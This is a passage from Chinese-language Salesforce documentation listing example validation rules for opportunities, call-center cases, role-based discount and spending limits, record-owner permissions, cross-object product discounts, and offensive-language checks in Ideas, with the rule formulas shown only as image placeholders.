



#### 防止销售代表将业务机会阶段推后



## 已赢得的业务机会的可能性必须为 **100%**



#### 已失去的业务机会的可能性必须为零



#### 项目开始日期



# 呼叫中心验证规则

个案原因为"其他"时的有条件说明



## 防止已打开的个案被重置为新建状态



#### 限制重新打开的个案的状态





# 用户、角色和简档验证规则

#### 折扣百分比不超过基于角色的极限



#### 支出金额不超过用户的最大许可支出



### 只有记录所有人才能更改字段





#### 只有记录所有人或管理员才能更改字段



#### 只有管理员能够向后调整业务机会结束日期



## 跨对象验证规则

#### 折扣必须在范围内

本例包含业务机会产品上的三个验证规则。以下示例一起帮助您管理产品折扣额 它们需要业务机会产品上的自定义 字段项目折扣。这些示例还需要您使用价格手册 并自定义产品系列字段以包含下列值 软件、咨询和培训。 软件折扣



#### 咨询折扣



#### 培训折扣



## 防止更改已关闭业务机会上的业务机会产品

此示例包括两个验证规则 一个是机会产品 另一个是机会。





下列验证规则是关于机会的。



防止在客户不具备支持时保存个案



## 防止在联系人不再任职公司时保存个案



# **Salesforce CRM Ideas** 验证规则

#### 防止注释字段中出现冒犯性语言



#### 防止意见标题和描述中出现冒犯性语言

